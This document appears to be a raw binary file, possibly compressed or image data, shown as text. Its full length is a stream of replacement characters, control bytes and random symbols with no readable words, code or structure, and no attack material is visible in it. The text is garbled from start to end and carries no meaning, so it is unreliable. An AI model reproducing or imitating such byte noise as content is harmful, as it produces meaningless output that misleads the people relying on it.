�dƓ��`1q�陞E " ���tl�x�qy�I�����  �I��0����)0�sY��블۸�'ܸl,\K-*���rK����GR��J+	��#��@��U�p2�M;Т`��>�. ���`f=��-����|��9z�\�uf��|�p*���FͿC�@Q���v}��P�X# S
�*Ra`ʭ���kQ�T����Q��mC*����+�?�����u[�����(�~�qB � Cw"�&Ձ������]�'0~-����y�͐Ȳ
$ "=���� C������:�%
t-{�9x2l|F��V�l� C����m�G��kԾ[	D[�M�8g73N�'�M�Ŀ�������u>W;"u�͂�oҙ,�ab)΋-�Z��P��pX��!QU"�����Y����@0��^��*������N�lZ���A�����ٞ}�	�ړ;��Xы��a�����'8��k0���{���S�hl*���b'9��]�2�6�|,��I����!H��T�E)��cV�H�ϸ^ɫ�P}˿J?(�r��M�mQG�%h9@֟d����y��h�q�w�Ƚ h#�A��ꚦ������<�w��ok@��yǈ���U�~qBp^�/\ه:�츦Mь˸IA��r���{�v��'��2ι�0;¢\/j�=��2九{BW�/����|�K+5�@���(�X�V��L�=�w�F;3Vψ}`���yM]6_ҭMfF~F��l>G�J"�m'��^s������4Qv'�8a�b��'09������j�o���@p�0 �;��yq �I$�-[{��j�a�$/�u�q
�5���?@�M��>n�K0�l�����A8�(@g�,}&
��%K\Q��2������\){5ܦV@{�g�N��C,��z�[��.*�~mY�M�nn�KEH��T�~�~�~&��keq�P�~����T�6�V���5BדF�A?�����j��0������^�@������O�uq*@�����%����\���}��%L�,~�3� *��%$��)c��/�����B�C��&����2�lI�����U��=l����[?��
}�'�a/Ṇ��^n����U�<�b��M�<FQ����>h�S�94$$����$��������N���������������������*'7))��7��1�)7)E�?��0?��0�3�'@@;""@
����������C 8�����'�'�(0�����81c����P��F�S�H���z C2X0���⩌��eK&0c��С&�.�}йN'��5S
U)���H�*5�iR�K�RzA� `͊��W^Ê}p��٭[�r�:��[�ʭJw���;�.޾x���k7o]�V��ݻ�@^�|�J�,���S/YVj��ϠC_��4ڲh5�Xͺ�jAaDĩT��W�6i���S'K�BB���T���}����n���+�u^��#v��2<H�F�� ���N���u��]�x#I2�-B���B3�c`� � B6� AM�M�\"�Ny$҇��4�JB��L(2��M&��bO. �Ot0�<C-�SRY֔S;*u���u[n��ՒK��VZ`5�d\^��d�v�`�U���`��� P����!�X]W^ifc�	��f��f�g��I�gX���jM��Z�@Cp�]�������%�|"[q�P�Q)���s(��-�0�X�K��h'�vE��]1,�;L#By���6��ڞ6B���O�">�(��(0E
,��A
"D���FD�E"i"$,1Ć~h.I(�;��)΄�-¨Ӽ�r��J����@��f��dZR"9�Y��$�_M)	U>Ј�~�%^�`�喆qI�dӕ�`$o��`���eRq���cwƬg�}�f���jѦ�B
s�8
i�
W�p���\*���$4��-���z��WW��t����?��̬�^��z��J���i��|.1`<�����BK��V�w1�FP`�JH�p���Q��kn=�ҍ��ӮL�r���<��Όa�)��h��R�	��ZY9|���Up[��U�<ؚ(�\�_|���YV噙tq��(�<כP����H�,�|��'V8�h7�n�i�sИ��(ѾU��*�1mHӉ��tS��50�ʚ �Ë$ 0\�N���d0��ϭn��^�'m��6h  a�+($ҏG"Ё|Dh[�(�R��*p
�N(� BE��P#9�q я�PR��rL�H�8��ЫYW<�p��He)@�"�Zg��9�+�cғ����۝\�D1��e������)+��X�Ǧ��1&s�e|���ьf\��k5F�&1PA��CG$g}�q�j���i�R��d�h�) V��	ੰC@��
<�fY�g0O��^� m۸	Nځ�����D��(�-l!��7�P@������p�q�bH�Xēܫn�@"���v s�!����N_K1Ra7�$�a+�����$��w�9�ŀ�%�zo�Y������w�cc)ȗ���w�Y��w��f*8T�,d���e���l���F$*����dC��R:7ժ^���b'���v6����O4̃�^Z)�@�2'�c��њHX�0c�֚�5͚��̚�o$Qv��G��9��$E?&y򹞼�F�+��bϩ��)LI�$�t��vGc?�Ƈ�q�`�X��=r��}YE�xQ���y<���6�Q��F����L��R�i�r)&/�J(BR��$#�{)KZ**��/H]Uym�0�vS�Ld5�?XASiɌ� �j/� x�%r�1o@,��modm���iM���̇5��qK��T�7mҡ��H�Fg:۵�V'��	<o$0����"��۳�n�J2�>*P3j����#�4��:Tx�1j3�1�XL�hXv��oT�q��m�C����l��� ��R��T��A2�5U���b�5E���s���"�ս.Q���3'5���,�
ըJu���%�"�D��~� �o@ ��i E;s�ٜ�q8W�ڕ��qp#,�yL8E4,;�Q" ԤF!dG�B�:��*��SPY���0K����Qǥ�]�721��0��Jd(�Q#t2�E2m��d;����T�YS�1Ǧ.Z&u�	��6x)�l.IS``��M�0��]`���n����Z����z�� ��
�|F�gЍ�J<B$�AD'�A�\���-lҐ"h@�*-qqć����i.��kE���RM��d(E�0=u�ŀ��uM�]X֢Y���+-z�qG���Vdc��H�c@FT+e2e�}Q^T�v���5Smk���h�#0i+�{��!.f7)Q���˵�H �$,���I�+լ�`�[��n0��*9���������|W{��9h�(��ʆ7@ Ĭ ft�W��m�""������zH�+�k]ޮw�1`sL�bJN�@wxĐ��yD���vCo�d�ht�/�-�Rg+�P�K]��^U������(lY6v����F$oy����gÕ{���
����aI�A
g*�ץf@U*ffT��5�"KsNyv&�0!�wy��A�A�g"�u� *@qB�bz��e�q�V�z�W�`C��CO�<�`)�r,�!�"�ga/B:�RLC1O��s�SE�E}ϷY&�|,�0ѧt�gP��k�$uT7u��1T��%<���F�vP�&Q�1	��~��~Lvv�(�pGW��3���9�e�	�H
�s �r�XsT?Հ�@(���J^�5gN��OU�'������K�"�� 3��r7�0 �`z0��4`�z�� )5IV�C��8�G���{H��2���G�7A"�|��#��s�WkBgYZkV����&c��}eȎk�P�Z��2͓1|�C�t['�я�dx�dgw3j7�!�t�����3��4f��������5��*�C�xTߕ@^S �x�����֐6bpג4���|8ъ$�D�@B�(�`�1�V�ȋ����r@=X���b����(G�"���<A"g/��a��X]���sA�OsY+�0�S��cp�ks�%��(3dq1SZn2k�l>&�PGOu(H �zxm������qnO#mY�w
�4�4�#a��q�5�����g�x9o�P +@����5�ouy�1�rR�-��"ƊP$B�b ���^>�-�؋kDY��`�Dr?�CC�rP�R�iTi/� ���3�|��0��Y��y�虞�y�ɞ�9�y�)��Y��y�����)�ɟ�y��0�Z�z���
:���Р��ZZ�z���������[�I�\�E��'?X.ű7 ��i*��5��J�o����Q ���V�5�����A� �i����4���4	_5�y� "�a������ɹ�8!��C$Z{҉W�s�S���uB��7w9��P� �y�xz��ٞ�ɞ����	��������ٟ����
������
ڠ�:����z����ک-�dP6����$���	����4��\KPL1j�3J��v@���9�@� ��ɉ%�CJ�t���-JʤN
sQ
S�����<ٓ�q2������I�e:.Bh7iZ�G�"5�{줝��.��a$�s^iy����駁z���Y��ʟ��� ����� 
�+��J����ʡک�����)�J���d��d�%��7
���*x�
��u����
t�=�����B*���(	����J�A2�"��>�L�9��œEe����k!8˓;���-��`ȘiD�CF4�31�m�*�S���OH!�h��{J��*����ʯr[��ڨ��v;���J�����j���[��Z3�������-��Ӄ��R���$�X�����y��	�"Y<�?��t�oA�2
���  ���8� *�E z��Қ��c���1�ri�-T;{B��4�����庬�K"@!_� C�jX�v���˧�+�m{��:���w��[�K�|�����+�K��k��˩ �%��(Ř3�(/�>��
�swʱ�������`���oEe�f���*�6?z�%���˚�L����b@���k���q588�i�WA����mf���+N�9S�"^/��*:��:,S=����ٶp�o��q���Y�웷����*FP��ʰ�����2��P��|�H|(��[���&ڱt��z�I������۹�zI o���;�'�<�������2ºH`e���Ih"vSB���-\�G��%Ðƻ��PnΉ
�͋��[�i5��N$|M(��?r�PL�:��:�R\�S�����̈́j=��P��y[,��F���̷2p*< �%���:`�*�=`�dl�\��L�m��=�<��A Ǡ:v��?�I��������\�,�LȆ�����*����_ã�ɩI��f��&��&�r��"�[�̓�p������L��������
�i{)��D���ؙ&E��!(!_�X�[�,���x�&��Z��\�Ճ��b=�d�,����L�`����ie-�&��=P�JD��D���0l��2  j}��ܰ7�mls=�p��|ϋ� �MϜJ�E��x�������ǈ@);�w'���@>�@��5����?���-^^!����o��GB�%(\�9�L0�2��4]�8H��r;�+�g N0	K{�{{��!Pi��U�&O@Q� �8�/P���bm��	֏]�a��@g������������r=���jM���,�7 ��lG����n]�%��l�2�휠j��� ���ܠ2��{� D�0�0n�1��L�&~�d�`��u�;���*0�Ÿ(�I}̈4un�!�%;����*'���,ɺ��Ҟ��$�%�����h�i�p4$1�^1��q�1��-V�e�;�=�8v����+P�"*�91g��B#L��F���S�� ��}�i�:0�������L�&�]}�zm�,��z� &�=��� �P�{�}��������� 
�=p�~�j�/n�=@π}��9p�+��/~��}��<p�0~ىݡ-R�M�ṡ�-I���
fǕ	s�M I�3��^H�2:�xѦ�w0Z@�����0��_�"-����5x�$�,��q��_���Հ��w�D�yN�F�9�m;tr6��N����N�E\"��B ̋�: �L��i��)��D����pi���	֯�T_�VO�Um���e]���]��2P��9��*�*�2��k�9@�<�<>�0=~� Ϟ�7��9������7^���n�!RCB ��n�3�C#{�I�.� t���T^�V~*�<����ɦ���۾�����"�(�L��N�.' � �t_� 縒�8+�ڢK؀�-��[{?-����
�C(�[����j :��EO�i��`��&p�R���=r����_��	�~��O�`��	:%�%�7,,=��&2��D&�D=���%&���&� F��F��2 �7�=���<D2����&����22#2������ �����#����91B�����$�$$���;`��'���@~�� KV���/&٘$�Ǐ7RĸA�F�N�$��c��E
�����7sҴi��
��
j��Ek�Xʔ�ND��`��:|غ ��"�+6�ٳP� ��[ @Nč{B��n�*��WA��4� ��|,Q1D@�10�<�2˕)K�|���[d� ���>�N�!����M{��	&��ͻ�������#ބ2$�����	8����Ʌ	�/� �����$�O����8�ģ�$R�|��#Í�D�:�2�?�Q��R�0�U`�#S�	�#A���R,�H���pa{���_1�P�	��:'� ϊ�ĠB@��?�B	�C5�x 	Q�E*���G)lTI*��$F,%�/ɔO5��5��Q`
eRM�	�SPE�kT}�U��X���Yf��_n�e"���y�0�	u�`�`���,��E�f�]ji���&�c���ڨl� ��%��m�n�U��p��\�����1L@]��1��#��	���6�l�ڍw�%Gt�Iy���$�E�B	,p�ߖ�탅�"M%�����r�'<H ý�T�ȅ� 3�5��a�$��|FPӞ��� 4�TL�7!S��ꤨA;M��9��"��d�� ��A
���4$Ji�%1�����<{T%N8���l�eO_�	&d�i�SRup�h���^d�Y�y����|:(�c�bA@�s�2>$� � �Z���n���q��V���ڨ��d[A���B������w�9o���4,�&M�z��q�w�y�C�x�]x��P_w&T�
蝂���`�=|{D	��B�	�ZR��ԏ��0�`���t��`̿:"�|��.�U�X� f�1��h�+�L>�ݲC�Ap�#��4"�=H `H*�;�3)Mh:+	�|���X	j5�	�V@�aIja�����dT\Y�hD �:�eld��X���A��mm9��Fŭn��Gbv�����og8��Je�����fQ��4p�cPɩ���,����9�<���;G1GB0�s���6wA �;@�v�3�'�K�Q�R�@L��)�U�N�_��x@�\�b_�i�-�%��7�x@�В�F��A�o� �_��1�yd�kG0��o!��>^V@��C��!AF�@"a�h9��v�a#<�Abr���0'V*�Ӹ�(EY�R����iT3��$��ņzbK�ýj"�h��΢  ̭Q��؏%a�z\5u��Tj�Y��V��O7��,��nS�ɽ�Dkt������!�bśaձ9&��"��:\��<Dz8����g�2�0tp
L��� �X�g<LH���!jA���˓z-I2�ZҲ��(F�tQ�U���85�0e(��0�Y��l!��;䱿�=3F��4�YHi��f7�t	�LI$gF6��'A�I�f+�w��'��g
�O��i*T�� �ša9��A)*���-��XD�D �ck਀0q�i�G'�+J��U��U�Su�"_\MV��TU�r�ȩ~�����W��v,��Y~+te�a�q<^}*�$�������$�pd�� � $9�#����(�
�Ivg�ȸ�N��e�|�� n�=hxh�������t������y�|��0�$�˚��b�X@�W��.��$O2g9#�����I���J(-�ӄ'�mn��2���J)��)�O��S���[���I�ma�t�2�.�`�uO�(�`G��tx�1^���o$��I9�E��50U|Us��Ѧe��4�ߜR�k��n�Û[x8���O��h�f��*{,!�HXB#��)>1�UX�_��\=�(ĐW$/���A����aX7���<Fl7�~	��E�F&Y�Bv�4�(���d�Ey��%�9��m`�,���T��C��gns�ݙ%�5��n�-P�¥ܓjx^!�����/40�" �;����at�{��A����Z��+�4����û����o���L���`�kL�iT��ŉ�1GP�mz�Y׺����*����c���u��({�َU�uNHB#����-BDҒĸ�0�I$���7����p��֨�0J����3�pյ��e��!������P�b5�o#�#�9�@�L�)P���[h@|�ӂR�H�������O�ne�%��y�#�-Q�|���y�?���pn�@T蔖;��N]tϏ�F=�tj�����C�I�t;")�1~8�u��2�)U�E,e8��E�R����Sv�uv��F.�_�!�b	V:ˁ
��T���q�p�2:�
�Al|w+�r�Pm��c� 
�����P=�P���tJٓ����n���5��1��1�c�'APLEfP��&!�6 �?�@@q|��W|�54�3`Fq~HA�f]�qwLs%Yr}^�}(D&݇gx~z�5R�B�%sS�`��'�]��s�Cu#7�" (wRi�Y��t��t�5�fR�vR(� &�R+�����u�80v��0kf灺�S?e	?���L�`��k���1�l��+M5+�!U�+�+��a_���0n��
�w��m� .գ!9 W�!>�0 �&���& �`�d �yB�K uUWD0��z<PX� ��o
  c!
`�#yq�px�x�@�-)4Y��wY`e]dw�3L�|�dFA)}�%�5�BiV}��%$Gg*�5 ~��(��qq(u�5 Љ`!f�h:D'56��g e����zC^�68���(ՀWǋ��^���)8 vx����،�H́+k�T&�k$GM��3`~�,�aFE�8��w�&	��-�Q���T�y�@��wV S=���� DP
Wx>��!�`J2P��t/�����b��!"!�oRq���"@�'�L�{д?*�Lʹ?��{0	�6�1�?(�@;	d�t��$A_F�c����effGi�����'�%LIOr�}�gr*�rJQ�Z��3��_y��8s1UbsC���X�8P<w%g�
1�R�Q�x� ��E�ŗ(uuX���! �ါ� �������j��#�G9�`�x`�`�T&a����wMEx|�����<�1Ѓ�P��
�yx��f�I�H=��I���BJ�!K�!� ��W�pXK�o�dc��0�zo��1&)a'q"�"P� Q�`\�٩����K�� �Ԟ������A�9>q�(�Q4�`��71B"t[�fS�OHA�w�}��z�_)�:Yb�s;w6zr�nA'p�(
�� !�9�D��t��CP�h�R���Aj���>*���jCP�D���IkJ�F"�F���ፒ�v�`���	�qG�a��2�w�`��!�	���
��/�F������I�d��I�S;�cJ��=FP�%Xp
#��P���a( ٨�@��Z��j�7�A����ڴ�z��:�Tk��Z3�*Z���)%D��`�|���AH9�
O w%��4Nàb�}�H�0p�v��w(BD{���R��C�&
�P7�Cj�]�0@������1�Q �t敀�(8[uV�_G@J��8bG /p��{����@hm� ��),��*U�1��t�����Q9�
K�r��VU���pI����r
��� Lx.��x�t
qZ/���=��P;z�x��C����朡���K!R��A�D֨꠩���S��#@`�O�G��4 �T���J���$ �V��ʪ��M%F2��Y���*���%N�NV�q��%R�Úg�h�w;�t���{��i�~��C��z+(�;6'
#A@S֢��i�U�b������X�ع��@ ��.�j
T���ũ���b�Xm��2�Hf\��Q�t$U@���w�q�y�lk�=���
ܒ<�@�'f
 ��S��3="R���/٠ǀ��v>��;�1YX��� C����)���xB �;�M{��i��I�����g��G��=�N%�3\$T��&\2BĈ"GgêBeB�w[�s(>�(�i�Y�ȕ;�p�t1t�w��]0C����.�JL����N���+��G@)�A*�3_�K�����ؘ�9-,]��9��d,,�c`١�縰�y�y7+�T��l}7`7p.���ȁ܏!K=��m0k%�y-X��z��K�|��1�z���2�D�e|K����H}�H{�R��:�@�����| &P��|q^�$�Nχ$ѷq��%"T�j�p{r�egT��*�w<|�L&��͟�P�r�1̊�1Ą]�F31Z�xY��1uN82䗁	*^7�a������������*]�dѤ���b�]�ڪM	"���y�p5۾)���n1�ҫ�Ӽ-�d�o%��F��<�/z z��L��̽��P=��I��M{xeǵ�i$`������3I�$�,�Aa#��q�L����r�����/�p�6�^0�;�|Dw�����Ţ��Y�
��&����)x2�=�&� U!_@ ����ş���J%�U�T���*ޥ�"�CX���]� 8��1&?���a����F�7���Hp��E-ʰ�ܱ��G�L�,$W}�C�������F�Ac�N�$²�4	��)�I���}nN�w���B e�j.��A�Æ�*hHT��8B@�E����K��TǗ�8�*�b�R��jU��j�����# .��Тm�}�+��	����ڲm�Փ㷭�0�㦄>��;�1O�7$I��LӔ7L�Ⱦ��m���ʱ���p����a�ݵJ��}c���U�O3B'4&7��zq=�W��@�� �p���q������Y�k)�
3���x�%����𬮘"�
/�;� �*�鞎������٤ڥ-Ѩ�ꨭ�*��"��4n.�.�b����.�A~J]��� CP�\YE˞�>��En���ܱ��*pe��C�e1������� ���n�X�q��n.�q�}�.�/����4�Y���Z���'�"���D�m�{��������4
u�!��)8�R�M�������x����)��'� O	�m�$�2��n㴮�z���=������'9#ɬL34O�@�ܶO�@�E~���Ύ�0�X��K2��e�L��ATf6� \渕f�ޔk}O���_�J�t��k� RF)z�����^�(���������N��i����Z�.��G8�� /��� ������������������������������������/�����������//������Ԕ ���޻����*�B�C
�

B*44$�$4*������BC�C
��
 ���H\�b�10Z�(Ѣ�$ S��#E��N�(��%�0aZ�iaE͚0�\��gL�@aX�Q�B�H�*]�ԃӧP��D�ի�* 1��:D�p��ճg͖]����v@�����iN�v`Z_j}�F"�@8�bX��k�ǌ#Kn\�2��1w�"E�a��^�B�^�zu)X�b˞݊�)�v貋K�o\�w�M�ٯbѐ/[�9�f�y5C�-��Ӷ���<�Hۿ��玝��h0�D������?������3��Ç�A�Qx��D H�� �0҃'�T�K.��M6���/�$�PAeS$B�TTQ���;�u�"�@�48,VXd	��"Zl��Vp��@�d��_��_I&Y�aC vcd_96c�QiY!�� ���"�tpZ8�}�ښl��kp�&眷�*�ݩn��Kq���3���1�=�(3���L4�Yg�u׀^8�Y�ix��Ï;�����s�>�yz�aD� �䩪��_C94Q�1,�G�zRH#�$aJ�䓇@e������M3	e-R#2�A(v�-TS��bVo� D�Y�%��;��Y"Pj\Cޥ5G6�d�J�E�P�ؔT^i��dUni���UȘ���w�`���l�)�φ�n}�V��~�қ.¡�(/����0�6�s0G:i��D�)7�]jix����y�
@<�*����+��
�������[�G	;��I��I)M�,O:��P8��!��^�Q$"���(��b�;���$�{ce��ֻ�Z5�\D2y/_I����M���Kd.D��,�bZ*|�e�p6zĆ � i�qC1ư�����N���I��%w��)*|�g2W̡�A����@�sv8�,�/��'}��i��Bso4<�(�@�Am>�8D�C�O�*�10��"��E]{=�G7;v�fK۲�,�=�lʢ�P�U7�9�[,�ʸ��#27Z��҂8� 	.�+R� �/�()0���.w�u�s�;X�Dw�F8�K�c��׍��P��-ps�"������x���Bw�CS/��lf�
�ʹQihgz��ž�)rh@ O���x�� ���̗����Uwd���8����?���*�}�"�ɱ��6p&�D�K�`!��@(|�&����F���0�AxY�p3H�*}d�P��.D�WuL�/~��=�?�(��K`�!G�$�t� ����f��MB��*�C�=5�8���Ǯ9�nF�z,�N��`h;�B��Q�eTl�;̞:�A���h�ܩ��>X�ю �g+�����ZD wū�*"��H"I�e�M���P�$y6i�(D)Q�V�I��ot�[:W��,���?��!Q�E��`h9�����T��_ba���L2Mw�.`��F3�I;iZ��T"�UM�J���q�'������Ns�)��YË�����WId/��a�T�Wx�� ���^%��(b��>=�V�$D��+�Ed���HT��02�
�����d�M��2JH��-��t*@Ф�V$�q�˕,-� z�ʱ��p���m�$�H�҄�s��Tx�(�#�F�bFC��H ���g�Ѻ�N6Won��;�y�O��j/�JN�M�2;�qH�g��3�i���Գh��^<���t�*J=��`ґ�e_� ٬E�@�,G6��͎�$�POF<Z������j1�-���mk_�"��嶷U@n	�.����He�h���m1�ǭ�_���e�C � �]��p�\Z*v3E��>E�eQU�
1�"C�o�s�5+1��P�ʢH�_�����E}��֛�����2;ѴC�qJ E+�
���@�p��`d�udp�+�:�At��U�q5�8B��(�J\���m,�۷\���t�S1ikk�r�R' �Xx|��F�@Y���y��/G�K���d����+|�9Z��2]�&��4��A����a��,�ޔ�^U3z�	(����x@��*��v190F4�����9;%;����сXa�Yi=N}��1@aO�/Ԣ��>�a���i��謖�j{�[�bZ�*�^QlO���
7��(��p��e)�'X�)�$��4r�Dn2��B,px�<����X��f��]�� 	�r(Ԕn5�;� ��}E��qu�x����wV�Z�x���� �Ӌ�x��Ɵ��~�г�F�#�~�+���Q�_�!�fHP�@"��*�ac�Ĵh���I�6��X�3�kg[ ���}�ks]k�@\�ez78��E�������+. l ^�C��������rU��^�����K�D� ��O�'��{����3aт�w��p	pqwf� -��-�wóU���r�^����S<
�o�_�f-P�`x� 	A�'H )�������^�a
�h�"`�$��O�X�C{Dig0DXzj1�e�$�Ƃ,)�H�w7�6P�!B���.=|#�s_�k�BA@:7�l�|�0�� � ��d��hK��$��\Mf9��F5]a�G�C�:� �:P#�eL����w	�͔�h�� 8hG' � / ���1�����(o��	8wxG� ��@�"���A ���������-p���!XxA  h� �� H�!��ب��w)۱A��p��p	�y�y6��y�q�@�E�z��a�z��z����@���,�Qgcb��-��7_�s�Gc����W�@��7t8�KE G�#.�<R8�b'�)?0"�W�gm,􇗃F���Ɖ4Y�4���0h�NГN�����=i ��v�!�=��w� z�	0�(  �O	�@$������9���]9���wb�A@�g�U�(y�y�l���P�z��(_j����x�N ��8��9��y�Ө����@ � ��=��h�6`�*:hG������
Y�X��+�2Y�qH!Q-�vZ�U���H?�ZsÅ(R1  D�@ ?��9|I;@��k�l��|���J7S�#30�}P��''�c?&
�h(Dm�6 �R�B`��i��9)>9)h%�H�	�(�=�vK��r �Y�k"�@$N`�	p
�7�C9��1�����8��0���w��y�^I���hY�>�b���
8�'�����(�x� �[)�v9_���Ұ�"�6�N�(�-z�>����g�D"@�ld��	q*�sq��a��� L  ����3j"W?MH��i#�ksbn�j+��܂"1����z�)����Z��2�� �'�X�|3���y���)6p7Н޹) d�I�:u��F�ULP�HZ��z�������ȓ(� P� � ��9ài�v��vz��ɠ� �z����o�P��i ��D������	p/���ړ0 =��-Г6Э:������5�����z����{�!���� �x�HZ�#x �h����ۚ,�Az���ۓ�H K�g�5�B4�c������q��񰞻z'��9?��a�Iz�&,j
s�Yk�jmZbmS�2�b"E��L4 ��DP,�z3�,J�kq "0l��AA���z����I�7� \˵b'9�'��BQ���%G0h��':$t� �ٟ`��
�	 �+�ЪN�
=��Fꓚ���X��J�h'���{����v-Pf�@�N`��i ����@ آ`��(�����H��
�غ��@�A`��:��A���kY��(�˰�8�����[������-z �K��k������)�g=u���y�T��ۃB�K� ᥇��X���52j�ai�+��QXQ����!��Z�&kQ���� tK��  �1�{����J�cqH�I��*d�J1r��G�^����b#�6E bE ��yl��{���/hԈ���8��:��8<��Ǹ�=���Z�y럔�	5Y������7��P������y�j���
�ȓ�; �����Z��j �K���'_��rk�����ċ�u��+�=	��K�g,�'�Ǆ������u_1�WR��U���K`'$� �`�G�@a�( &[]��q?�C���.��X����6��{	� �2�h���u+ �� �F��^�kɜL��EC�B�J=��!L���Z�ڵb�? �:'01��L& B��<\�:ܟ[L�@�Ĵj�M̠AY��ʹ�Z����� ��Ϩ��L<��8��8Щ���{�Np K�GJ������Ю;��L��یv9�y���{�=�?j�-�>��z\�
˰И�;)�%�4ش��Wm���5�4��=��ui��6���+��(� ���Ȳ���"����l-t�Zu�<��<$�Q� L�1 ̷&=��<���3X�&�<V.T�)<�a�^[�%�����Lp�{��@�g�7l�y�x��L�H���٢���I���ʹ���I<��M�u��=$��ڷJ�����<<y �m���ϸ��`i��
�b���]��K�g���G���(��ͯ!��$=�G�Ǧ���h��=�p &�~��qTX;}��8>��c���`����'+�$�q��NM��{�0k���ʰ�ճ���)a�ˬ� * �E�I0&�m]��\����,ulD�}EP�_ѵ�,�$|������½B������؎-�Q�����B�d͹���Mܢ�L�	@ڮ��F^��:��J�4N� 
�w���]�Z����	����w���z�}�m�j��m �����{���Gц,�Ҩ�{�x�"W�`�Ѵ����=X��W�P�/8��B�Yq�+��Q���b�z��O��=�m�@��,��� �-�y��A�4�~��b��d�p����a���2l'��l1l'Q͍�U��#\�&l�*!,�c0�����>�ބ���{��^���+�G���J��<�G��9|��}��� 6�>	���܊�r���ޓA �'�Ƨ�ܥ�����ۼ���Sn�f��ޢݸ��x p N
`�`��q�A��0��-�?�ޜ��G]��b��mH�.��Nx�(�!�2�V˟�-I��`=$t� *��8O�I@c�L�δ���P׵>}eat�޵��ד�_;�_�?(��
A6*��޼�q��w[�f��}�jߟ��L�C����
j�ko��i��e������O��}�%��� ���%��b�ҥ[��^݃\��n�X��&}����� ��~&p�(� �{Ny7�/����4���O6i�F�!�߄�z�]��������9!�T���s���
�˦�`ꬭ �.�=G�\��'�_��͗���1]���Vϵ�*�@Z�0��ى؋$�$$	�N(�������(N/N������N��������������N	���������-�����N����-ʽ6������ՠ�6���РƠ�Ľ���AN��6������/��/�/�/@(P�A�P�p�
*"J"d�E�2
Q��bǍU��AC��C�XɒeL>��9 �8lX���5g�Ĺ�g��.R�HQ�iS�N�J]єj�"+�����
_�Zk�h�zX���np`ЀF�L�p��]��`�a��Èw�XL�1����C�;T�lC7@c`� ���ӣo0��z���o�.B�ȏ۸o��1cF�'JN|�� 5���֤{���
Ūz���x~(�,X�X5 _*_�����4�@�{�.��'�ɸ��^,� a� u��C߀��M�ӌ1J�D: ��:�HȎ*s���쳏��r$�F�1�b $I4Ea����D-ABD��RK| M3���N1���5eRI)�RU9UUWj�Xb�U�Yi�Vb1ppB�yW^l2 \rpak���Xb�9f�d�I&B�]f�f���h����i����j����͖m���0��o'(PܩĽ�y�t"I/��r
tҍW	ح'�!���u���	�Ģ0�)	�'�Gx�����t�M�ń`;A\@�2��-;X�M�涓�9-ᮻ��{a:�@Ƞ�+�4�ƛ�}�x�O���sO��Њ*��"E=^�� 
xd��	�?���119QE)	�P'�\TP*�TN�leVь�U\���Yy�eZa��' ��^l��A�L�)#��֞�Q���)�Xdt-�	�}���b?J�jhOJ�ژ���n�i�����)p���J�������R�H��/��v�,�Ȯ�	�^-�M��!Ѧ�	�ս�}ۈ�������(�<��+n�Ȱz���N���˺�Ada���z)V ����r!�F�2���.~� )�$ �5�XIKxԣJ9$�G��6��>N=��B.S9��X�\�SVQ���_�, 4�19� �t��%-�|��h��H�0TCc��'�u�2���؊`��,J4�2[j*��K����amlC7D�nxN�V�!+�Z��6��H뇨H���8P�"Z��N(���L�9�J .w�L�<@L��b��2& A�bu�F��Y�JW��!d`ʨ4�<qK-x�����9�?�����ᇐ�B�!}�y���X4�UF2�^F�瑈��8� A� ���� d��z�>��~O��R�'3���*5�����%/p��$��v���!́l���2AA�i0c��հ�5Nl�!a�Bx�I1�4is�gb�6�aj�4�������AVy$g,'<� �3"%~�[l��rB�(
��o
uf&�#ѻ4�< x����K0bC��.
� b,C��lG<��.q�Gu�����X�?��B�k��5x��wr�#7F'��ͫ��FL��#)b�J���h�IIHNIg��%��t>#)<�	PP&��6��J/�W3�M�=+&Y�I�d*��
�(�4��L@��לZs��u�k(��U��PR�z�;_��w�P���!=O��{�͇Pd\v�(WHN�GD�k��EP���R�C���X���2�)2� ��js½@q �.�v:�
�W��HFR�\����5c��_��n�S~]��!��X8�р����!J*D"���@����/�HFp��ZD�Ie!�����|8���@����(j]+[s�ַ�� ��eT�ה��خ����B���5O; B`�9�h�`N��a��ɧnP]S��U�rZ���y�:��:���̍h{S�����'(0[ H1^���Fǡ��nA*�X�ʷN\�@}��	,79��mI�H\�VbY��@���B������d�]t�B��UA��q��&F���	�#j0�����1Bר�R�gɦ:O!Q�/��wUoo�Б����!���1_,ӇV%�D�M�0Or	W)`��#�
L�?��u�,Sk �M�K�!H�L( j��b��M �3%!�-����Є��M�b�o�����!iE`*�� �"�+��[[Ag̐�U��\��ƢT\����+6�;�|@�L����r�m�@���<^�_�G2���Ƣ�Q�}9�>��N�@^^\�t�G�a�Oը��ԋw��&�� �S�A�a�.0�Gye�<d	:B;�}}=QF8d���Jv���I9�;˒��]�5�t��mF� �5p1Д	�2��Ƅ�S��$ ;���{jl�!��z{���ae;@�|�P��7����(��ֆ��Z�yx��|9�\* Jۍ��ox)���]���hqk/�/���]�-z��>���1�L	��qk?h��!���7_��������^�
�1`���ߎƻ/~�ޏ�`�\W1��0�."1X�*�e�&Ck#ڣ= w��a:�>?q2�V���wK�"�K�w�:cxؖx,�xx2&rAv!nI� �"Epy�u�v�7d�$o'Td�r�'e�ez�'7�67t�)�BeGp�e��D(���8^���`���*f�O��Q^�8����{��+�R�tx��2�\$�,��E\T	��� $�r��r�`H����G��sR	+�R��;��s�p:�pH?���t��R��F��;�6IJu�u���0�d�<2>c�4pp�k�cJ�v��JBҁyGw�$27q%�. �Ux3����b*6f�x��m�y� Gs l���e8�	�fA�փ>���y!t��zH�B�)��)Lxz�����z�{��eW8q�|�p�{b�f�����a�[d8i�p�u9$� F�ft�{�-�r"I S��G�'.��B-�XH�^@'.��;��]�6�� �-�]�Xj��; I�wu�p �� ����u#���9b ;"�&��=�1�w�>u�l��a،��lMb�8b�w3U�?�h�d٨�0�)0��CÁ_�	���V��A?� �Be3d�)6Epz8��L�z��zt�0�9t5zsp�A���+���Yr�D_�e69� �Q��F�v��\�E)g�0-��Qr�%��r��~4�@}%���� �+Jǈ����I�H8�t�"�3��fUWIV�<����CpC`PyX7"��JC�C�V1�#�v����"�wI�V�V2!K�ƌ���"��ֶ%t���b�I52���E��� ��0p�ˤM�)����F6�ע�Bz�7e���iz������)ZUFpz�e��WQF�,Y$[ꁆ�r��fp�9�v��y�)D�
������h�yd	ԩ-� ��S ������B%�J�)Y �.�3G�.���S!��^NP���KٞO)��)�ӕ��ؓU���\)�C$�4��V#K��2I���al�KVabҦ3)�3��%ȴm�yr1c� y�!�WM;h��)�Ȏ�("4N�'�/JdP�GO"�J�s��8e?J1{�e��*�q|	gc�O�A�C��B|�1�İ�̱!^T� F�@f�f�r!�U�'��s�t4^����J�:ܥ�;��G��;墜��9�� *�;���+:���>�i��t�H0��Z���"R5�#�:`6J٣h1� `KG�IR��
